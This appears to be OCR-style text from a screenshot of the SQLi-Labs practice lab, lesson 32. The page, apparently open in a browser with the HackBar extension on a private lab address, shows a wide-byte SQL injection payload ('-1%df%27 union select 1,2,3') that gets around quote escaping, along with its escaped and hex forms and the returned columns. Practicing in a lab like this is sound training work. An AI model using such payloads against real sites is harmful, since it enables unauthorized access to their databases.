 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,3 --
The Query String you input in Hex becomes : 2d31df5c272020756e696f6e2073656c65637420312c322c33202d2d20
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-32/?id=-1%df%27  union select 1,2,3 --+
Enable POST ADD HEADER